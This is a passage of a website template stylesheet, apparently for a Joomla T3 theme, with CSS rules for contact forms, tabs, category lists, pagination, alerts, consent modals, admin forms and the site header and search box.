}
@media (max-width: 991px) {
  .plain-style .contact-inner .contact-form-wrap {
    width: 100%;
    padding: 30px 10px;
  }
}
.plain-style .contact-inner .contact-form-wrap h2 {
  margin-top: 0;
  color: #ffffff;
}
.plain-style .contact-inner .contact-form-wrap legend {
  color: #ffffff;
  opacity: 0.6;
}
.plain-style .contact-inner .contact-form-wrap .contact-form .form-group [class^="col-"] {
  padding: 0 15px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box {
  max-width: 600px;
  margin: 0 15px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group {
  margin: 0 -15px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group + .form-group {
  margin-top: 25px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"],
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"],
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea {
  border-radius: 0;
  color: #ffffff;
  height: 60px;
  padding: 0;
  background: transparent;
  border: none;
  border-bottom: 1px solid rgba(225, 225, 225, 0.2);
  position: relative;
  line-height: 60px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"]:after,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"]:after,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea:after {
  background-color: #ffffff;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  opacity: 0.2;
  position: absolute;
  width: 100%;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"]::placeholder,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"]::placeholder,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea::placeholder {
  color: #ffffff;
  line-height: 60px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="email"].invalid,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group input[type="text"].invalid,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group textarea.invalid {
  border-bottom-color: #cc0000;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .form-group .checkbox {
  display: inline-block;
  padding-top: 10px;
  margin-bottom: 25px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_name-lbl,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_email-lbl,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_emailmsg-lbl {
  display: none;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_name-lbl#jform_contact_email_copy-lbl,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_email-lbl#jform_contact_email_copy-lbl,
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_contact_emailmsg-lbl#jform_contact_email_copy-lbl {
  display: block;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form #jform_consentbox-lbl {
  margin-top: 25px;
}
.plain-style .contact-inner .contact-form-wrap .contact-box .contact-form .captcha {
  margin-top: 15px;
  margin-bottom: 0;
}
.plain-style .contact-inner .contact-image {
  width: 50%;
  display: flex;
}
@media (max-width: 991px) {
  .plain-style .contact-inner .contact-image {
    width: 100%;
  }
}
.plain-style .contact-inner .contact-image .thumbnail {
  margin-bottom: 0;
}
@media (min-width: 991px) {
  .plain-style .contact-inner .contact-image .thumbnail {
    display: flex;
    height: 100%;
  }
}
.plain-style .contact-inner .contact-image .thumbnail img {
  border: none;
  width: auto;
  max-width: unset;
}
@media (max-width: 991px) {
  .plain-style .contact-inner .contact-image .thumbnail img {
    max-width: 100%;
  }
}
.plain-style .wrapper-info {
  max-width: 1260px;
  margin: 0 auto;
  padding: 0 15px;
}
.plain-style .wrapper-info #select_contact {
  padding: 10px;
  margin-bottom: 30px;
}
.plain-style .wrapper-info .contact-profile-user {
  margin-bottom: 30px;
}
#slide-contact {
  height: auto !important;
  max-width: 1230px;
  margin: 60px auto;
}
#slide-contact .panel {
  box-shadow: none;
}
#slide-contact .panel + .panel {
  margin-top: 12.5px;
}
#slide-contact .panel .panel-heading {
  background-color: transparent;
  color: #000000;
  margin-bottom: -1px;
  padding: 10px 15px;
}
#slide-contact .panel .panel-heading .accordion-toggle {
  position: relative;
  font-size: 13px;
  font-family: "PTRootUI", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  display: inline-block;
  color: #333333;
  text-decoration: none;
}
#slide-contact .panel .panel-heading .accordion-toggle:hover {
  color: #67615c;
}
#slide-contact .panel .panel-body {
  border-top: 1px solid #eaeaea;
  padding: 25px;
}
#slide-contact .panel .panel-body .thumbnail {
  width: 50%;
}
#slide-contact .panel .panel-body .thumbnail img {
  border-radius: 4px;
}
.wrap-tabs {
  border-radius: 4px;
  border: 1px solid #eaeaea;
  margin: 90px auto;
  max-width: 100%;
  width: 1260px;
}
#myTabTabs {
  border-bottom: 1px solid #eaeaea;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
#myTabTabs li {
  margin: 0;
  position: relative;
}
@media (max-width: 767px) {
  #myTabTabs li {
    background: #eeeeee;
    border-bottom: 1px solid #f2f3f7;
    text-align: center;
    width: 100%;
  }
  #myTabTabs li:last-child {
    border-bottom: none;
  }
}
#myTabTabs li a {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: transparent;
  border-radius: 0;
  border: none;
  box-shadow: none;
  color: #333333;
  font-size: 20px;
  margin: 0;
  padding: 15px;
}
@media (max-width: 767px) {
  #myTabTabs li a {
    width: 100%;
  }
}
#myTabTabs li a:hover {
  border: none;
  box-shadow: none;
  color: #c5b48f;
}
#myTabTabs li.active a {
  color: #c5b48f;
}
#myTabContent {
  display: flex;
  margin: 0;
  padding: 30px;
}
@media (max-width: 767px) {
  #myTabContent {
    padding: 12.5px;
  }
}
#myTabContent #basic-details {
  width: 100%;
}
#myTabContent .tab-pane {
  width: 100%;
}
#myTabContent .thumbnail {
  width: 50%;
  margin: 0;
}
@media (max-width: 767px) {
  #myTabContent .thumbnail {
    width: 100%;
    margin-bottom: 25px;
  }
}
#myTabContent .thumbnail img {
  border: none;
  border-radius: 4px;
  width: 100%;
}
#myTabContent dt {
  margin-top: 4px;
}
.map-container {
  max-width: 100%;
}
.grecaptcha-badge {
  bottom: 100px !important;
  z-index: 100;
}
.contact-category ul.category {
  border-top: 0;
  overflow: hidden;
}
.contact-category ul.category li.row-fluid {
  border: 1px solid #eeeeee;
  width: 100%;
  margin-right: 0;
  margin-left: 0;
}
.contact-category ul.category li.row-fluid:before,
.contact-category ul.category li.row-fluid:after {
  content: " ";
  display: table;
}
.contact-category ul.category li.row-fluid:after {
  clear: both;
}
.contact-category ul.category li.row-fluid > div {
  margin: 0;
}
.contact-category .cat-children ul {
  border: 0;
  border-top: 1px solid #eaeaea;
}
.contact-category .cat-children ul li {
  background: transparent;
  border-bottom: 1px solid #eaeaea;
  padding: 5px 0 5px 0;
}
.contact-category .cat-children ul li h4 {
  border-left: 1px dotted #999999;
  font-size: 14px;
  font-weight: 600;
  padding: 0;
  padding-left: 15px;
  margin-left: 20px;
  position: relative;
}
.contact-category .cat-children ul li h4:after {
  border-top: 1px dotted #999999;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 8px;
  height: 1px;
  width: 10px;
}
.contact-category .cat-children ul li li h4 {
  margin-left: 40px;
}
.contact-category .cat-children ul li li li h4 {
  margin-left: 60px;
}
.contact-category .cat-children ul li li li li h4 {
  margin-left: 80px;
}
.contact-category .cat-children ul li:last-child {
  border: 0;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.category-desc img {
  border-radius: 4px;
  margin-bottom: 25px;
  max-width: 100%;
}
.category-item {
  margin-bottom: 30px;
}
.category-item img {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  max-width: 100%;
}
.category-item .category-item-inner {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  padding: 30px;
}
.category-item .category-item-inner:before,
.category-item .category-item-inner:after {
  content: " ";
  display: table;
}
.category-item .category-item-inner:after {
  clear: both;
}
.category-item .item-img {
  margin: -30px -30px 25px;
}
.category-item .page-header {
  border-bottom: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 1.5;
  padding: 0;
}
.category-item .page-header a {
  color: #67615c;
}
.category-item .page-header a:hover,
.category-item .page-header a:active,
.category-item .page-header a:focus {
  text-decoration: underline;
}
.category-item .page-header .badge {
  background-color: #f2f3f7;
  border-radius: 50%;
  color: #777777;
  font-size: 16px;
  font-weight: 600;
  margin-left: 12.5px;
  padding: 5px 10px;
}
.category-item .page-header .btn {
  background: #c5b48f;
  color: #ffffff;
  font-size: 12px;
  line-height: 1;
  margin-left: 8.33333333px;
}
.category-item .page-header .btn .fa {
  vertical-align: middle;
}
.category-item .page-header .btn:hover,
.category-item .page-header .btn:active,
.category-item .page-header .btn:focus {
  background: #ab925d;
  color: #ffffff;
}
.category-item .page-header .btn[aria-expanded="true"] .fa-plus:before {
  content: "\f068";
}
.category-item .category-desc p {
  margin-bottom: 0;
}
.category-item .fade {
  padding-left: 15px;
  padding-right: 15px;
}
.category-item .fade:before,
.category-item .fade:after {
  content: " ";
  display: table;
}
.category-item .fade:after {
  clear: both;
}
.category-item .category-item {
  width: 100%;
}
.category-item .category-item + .category-item {
  margin-top: 25px;
}
.category-item .category-item .page-header {
  font-size: 16px;
  line-height: 1.5625;
  padding-top: 16.5px;
  padding-bottom: 16.5px;
}
.category-item .category-item .category-desc {
  border-top: 1px solid #eaeaea;
  padding-top: 30px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12.5px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 25px;
  margin-bottom: 25px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 25px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 25px;
  margin-bottom: 25px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 25px;
  font-size: 18px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 16px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 18px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12.5px;
  padding: 12.5px 25px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 25px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  float: right;
  padding: 10px;
  margin: 0 0 25px 25px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 4px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #c5b48f;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #c5b48f;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav li > a {
  border: 0;
  background: #c5b48f;
  color: #ffffff;
  line-height: 50px;
  padding: 0;
  text-align: center;
  height: 50px;
  width: 50px;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background: #ab925d;
}
.pagenav li > a span {
  display: none;
  font-size: 24px;
  line-height: 50px;
}
.pagenav li > a span.icon-chevron-left {
  display: block;
}
.pagenav li > a span.icon-chevron-left:before {
  content: "\f104";
}
.pagenav li > a span.icon-chevron-right {
  display: block;
}
.pagenav li > a span.icon-chevron-right:before {
  content: "\f105";
}
.view-article .pagenav {
  margin-top: 50px;
}
.items-more {
  margin-top: 50px;
  margin-bottom: 12.5px;
}
.items-more h3 {
  font-size: 18px;
  margin: 0 0 25px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  border: 0;
  padding: 10px 0;
}
.items-more .nav > li > a:after {
  content: "\f119";
  font-family: "Ionicons";
  margin-left: 12.5px;
}
.items-more .nav > li > a:hover,
.items-more .nav > li > a:focus,
.items-more .nav > li > a:active {
  background: none;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12.5px 0;
}
.display-limit {
  margin: 12.5px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert.alert-message,
.alert.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert.alert-message hr,
.alert.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert.alert-message .alert-link,
.alert.alert-success .alert-link {
  color: #356635;
}
.alert.alert-info,
.alert.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert.alert-info hr,
.alert.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert.alert-info .alert-link,
.alert.alert-notice .alert-link {
  color: #2d6987;
}
.alert.alert-error,
.alert.danger,
.alert.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert.alert-error hr,
.alert.danger hr,
.alert.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert.alert-error .alert-link,
.alert.danger .alert-link,
.alert.alert-error .alert-link {
  color: #953b39;
}
.alert.warning,
.alert.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
}
.alert.warning hr,
.alert.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert.warning .alert-link,
.alert.alert-warning .alert-link {
  color: #a47e3c;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 16px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
@media (min-width: 768px) {
  .languageswitcherload {
    float: right;
    width: 100%;
  }
  .languageswitcherload .mod-languages {
    text-align: right;
  }
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12.5px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.t3onoff {
  width: 89px;
}
.t3onoff label:before {
  text-align: left;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #eaeaea;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #eaeaea;
}
.btn-group .chzn-results {
  white-space: normal;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 5%;
  display: block;
  z-index: 1050;
  left: 50%;
  width: 80%;
  position: fixed;
  margin-left: -40%;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: none;
  bottom: auto;
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
#modal-jform_consentbox .modal-header .close,
#modal-consentbox .modal-header .close {
  position: relative;
  z-index: 100;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
#sbox-window #sbox-content iframe {
  max-width: 100%;
  max-height: 100%;
}
.tag-category img {
  max-width: 100%;
}
.tag-category .category-desc img {
  margin-bottom: 25px;
}
.tag-category .filters {
  margin-bottom: 45px;
}
.tag-category #filter-search {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
@media (max-width: 480px) {
  .tag-category #filter-search {
    width: 180px;
  }
}
.tag-category .btn-toolbar .btn-group {
  display: flex;
  margin-bottom: 15px;
}
.tag-category .btn-toolbar .btn-group .btn {
  background-color: #ffffff;
  border-color: #eaeaea;
  color: #333333;
  margin-left: -1px;
}
@media (max-width: 767px) {
  .tag-category .btn-toolbar .btn-group .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.tag-category .btn-toolbar .btn-group .btn:hover {
  background-color: #f2f3f7;
}
.tag-category .item {
  margin-bottom: 30px;
}
.tag-category .item img {
  border-radius: 4px;
}
.tag-category .item h3 {
  font-size: 20px;
  line-height: 1.5;
  margin-top: 25px;
  margin-bottom: 12.5px;
}
.tag-category .item h3 a {
  color: inherit;
}
.tag-category .item h3 a:active,
.tag-category .item h3 a:hover,
.tag-category .item h3 a:focus {
  text-decoration: underline;
}
.tag-category .tag-body p {
  display: inline;
}
.tag-category .cats-list .item {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  text-align: center;
}
.tag-category .cats-list .item img {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.tag-category .cats-list div.caption {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 25px;
}
.tag-category .cats-list .list-hits {
  background: #f2f3f7;
  border-radius: 4px;
  color: #777777;
  margin-top: 12.5px;
}
.tag-category .cats-list p {
  margin-bottom: 12.5px;
}
@media (max-width: 767px) {
  .contact .contact-form .control-group.inline {
    display: flex;
  }
}
@media (max-width: 767px) {
  .contact .contact-form .control-group.inline .control-label {
    width: auto;
    padding-top: 0;
    margin-right: 6.25px;
  }
}
@media (max-width: 767px) {
  .contact .contact-form .control-group .controls {
    margin-left: 0;
  }
}
@media (max-width: 768px) {
  .item-page .article-index {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .registration .control-group .controls {
    margin-left: 0;
  }
}
.request-confirm {
  border: 1px solid #eaeaea;
  margin: auto;
  max-width: 650px;
  padding: 60px;
}
@media (max-width: 767px) {
  .request-confirm {
    padding: 25px;
  }
}
.request-confirm .control-group .control-label label {
  font-weight: 500;
}
.request-confirm .control-group .controls {
  margin-left: 0;
}
.request-confirm .form-group > div {
  padding: 0;
}
.request-confirm .form-validate {
  background: transparent;
  border: none;
  padding: 0;
}
.request-confirm .form-validate legend {
  background-color: #fcf8e3;
  border-color: #faebcc;
  border-radius: 4px;
  color: #c09853;
  font-size: 15px;
  margin-bottom: 25px;
  padding: 12.5px 25px;
}
.btn-group .dropdown-toggle {
  box-shadow: none;
}
.btn-group.open .dropdown-toggle {
  box-shadow: none;
}
.calendar-container .time > td .time {
  padding: 0;
  border-radius: 0;
  height: 50px;
}
.calendar-container .buttons-wrapper .js-btn {
  padding: 12.5px 15px;
  margin-right: 6px;
}
#adminForm #editor-xtd-buttons .btn {
  margin-bottom: 4.16666667px;
}
#adminForm #editor-xtd-buttons .btn:hover {
  background-color: #eeeeee;
}
#adminForm .js-stools-container-bar .btn-wrapper {
  margin-bottom: 4.16666667px;
}
#adminForm .js-stools-container-filters .js-stools-field-filter .chzn-container {
  width: 220px !important;
}
#adminForm .toggle-editor .btn {
  padding: 12.5px 15px;
  color: #777777;
}
#adminForm .toggle-editor .btn:hover {
  color: #555555;
}
#adminForm .tab-content .control-group .controls .media-preview {
  line-height: 65px;
  width: 30px;
  background: #e6e6e6;
}
#adminForm .tab-content .control-group .controls .btn {
  background: #e6e6e6;
}
.window-mainbody .btn-group .btn {
  margin: 0 4.16666667px 4.16666667px 0;
  border-radius: 0;
}
#modules-form .control-group #jform_showtitle {
  min-height: 0;
}
#modules-form #options .jaacm-list {
  overflow: auto;
}
#modules-form .media-preview .hasTipPreview {
  display: flex;
  align-items: center;
  height: 100%;
}
#modules-form .accordion-group .accordion-inner .control-group .controls {
  margin-left: 12.5px !important;
  float: left;
}
#imageForm .well .control-group {
  margin-bottom: 8px;
}
#imageForm .well .control-group > div {
  margin: 0;
  display: flex;
}
#imageForm .well .control-group > div .btn {
  margin: 0 10px;
}
#imageForm .well .control-group .control-label {
  width: 130px;
}
#imageForm .well .control-group .controls input {
  width: 100%;
}
#templates-form #page-site .radio {
  min-height: 0;
}
.remind-confirm .control-group .controls {
  margin: 0;
}

.page-header {
  padding-bottom: 11.5px;
  margin: 0 0 25px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  margin: 0 0 25px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -25px;
}
.article-title,
.article-header h1 {
  margin: 0 0 25px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 50px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 992px) {
  .masthead {
    padding: 100px 0;
  }
  .masthead h1 {
    font-size: 112px;
  }
  .masthead p {
    font-size: 32px;
  }
  .masthead .btn-lg {
    margin-top: 25px;
    padding: 18px 42px;
    font-size: 24px;
  }
}
.jumbotron-primary {
  background-color: #c5b48f;
  color: #ffffff;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffffff;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.container {
  max-width: 100%;
}
@media (max-width: 767px) {
  .equal-height > * {
    min-height: 0 !important;
  }
  .equal-height.equal-height-child .col > * {
    min-height: 0 !important;
  }
}
.t3-header {
  background: #ffffff;
}
@media (max-width: 991px) {
  .t3-header {
    position: relative;
  }
}
.t3-header .container-inner {
  align-items: center;
  display: flex;
  justify-content: space-between;
}
.t3-header .header-inner {
  align-items: center;
  display: flex;
}
.t3-topbar {
  background: #1b3060;
  color: rgba(255, 255, 255, 0.5);
  font-size: 13px;
}
.logo {
  text-align: center;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-height: 30px;
}
.logo-text a {
  color: #67615c;
  text-decoration: none;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -1px;
}
.logo-text a b {
  color: #c5b48f;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 10px;
  position: absolute;
  bottom: 0;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 6.25px;
}
.headright {
  display: flex;
  align-items: center;
}
@media (max-width: 991px) {
  .headright {
    line-height: 60px;
  }
}
.head-search {
  margin-left: 15px;
}
.head-search .search,
.head-search .form-search {
  background: transparent;
  border: none;
  padding: 0;
  position: relative;
  height: 30px;
  width: 30px;
}
.head-search .search label,
.head-search .form-search label {
  display: none;
}
.head-search .search .form-control,
.head-search .form-search .form-control,
.head-search .search .search-query,
.head-search .form-search .search-query {
  border-radius: 4px;
  background-image: url('../../../../images/ico/search.png');
  background-position: 8px center;
  background-repeat: no-repeat;
  background-color: #ffffff;
  border: 1px solid transparent;
  color: #777777;
  position: absolute;
  padding: 0 0 0 30px;
  font-size: 14px;
  right: 0;
  top: 0;
  height: 30px;
  max-width: none;
  z-index: 10;
  width: 30px;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.head-search .search .form-control::-moz-placeholder,
.head-search .form-search .form-control::-moz-placeholder,
.head-search .search .search-query::-moz-placeholder,
.head-search .form-search .search-query::-moz-placeholder {
  color: #777777;
  opacity: 1;
}
.head-search .search .form-control:-ms-input-placeholder,
.head-search .form-search .form-control:-ms-input-placeholder,
.head-search .search .search-query:-ms-input-placeholder,
.head-search .form-search .search-query:-ms-input-placeholder {
  color: #777777;
}
.head-search .search .form-control::-webkit-input-placeholder,
.head-search .form-search .form-control::-webkit-input-placeholder,
.head-search .search .search-query::-webkit-input-placeholder,
.head-search .form-search .search-query::-webkit-input-placeholder {
  color: #777777;
}
.head-search .search .form-control:focus,
.head-search .form-search .form-control:focus,
.head-search .search .search-query:focus,
.head-search .form-search .search-query:focus {
  border-color: #eaeaea;
  width: 150px;
  padding-right: 25px;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
@media (max-width: 767px) {
  .head-search .search .form-control:focus,
  .head-search .form-search .form-control:focus,
  .head-search .search .search-query:focus,
  .head-search .form-search .search-query:focus {
    width: 120px;
  }
}
.t3-section-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.t3-section-wrap .t3-section {
  background-repeat: no-repeat;
}
.t3-section-wrap .padding-bottom {
  padding-bottom: 150px;
}
@media (max-width: 1199px) {
  .t3-section-wrap .padding-bottom {
    padding-bottom: 60px;
  }
}
.t3-section-wrap .padding-top {
  padding-top: 150px;
}
@media (max-width: 1199px) {
  .t3-section-wrap .padding-top {
    padding-top: 60px;
  }
}
.t3-section-wrap .border-top {
  border-top: 1px solid #eaeaea;
}
.t3-section-wrap .border-bottom {
  border-bottom: 1px solid #eaeaea;
}
.t3-section-wrap .mod-bg-gray {
  background: #f2f3f7;
}
.t3-section-wrap .mod-bg-primary {
  background-color: #c5b48f;
  color: #ffffff;
}
.t3-section-wrap .mod-bg-primary .sub-heading,
.t3-section-wrap .mod-bg-primary .section-title h3,
.t3-section-wrap .mod-bg-primary .section-title .h3 {
  color: #ffffff;
}
.t3-section-wrap .mod-bg-secondary {
  background-color: #67615c;
  color: #ffffff;
}
.t3-section-wrap .mod-bg-secondary .sub-heading,
.t3-section-wrap .mod-bg-secondary .section-title h3,
.t3-section-wrap .mod-bg-secondary .section-title .h3 {
  color: #ffffff;
}
.sub-heading {
  color: #c5b48f;
  font-size: 16px;
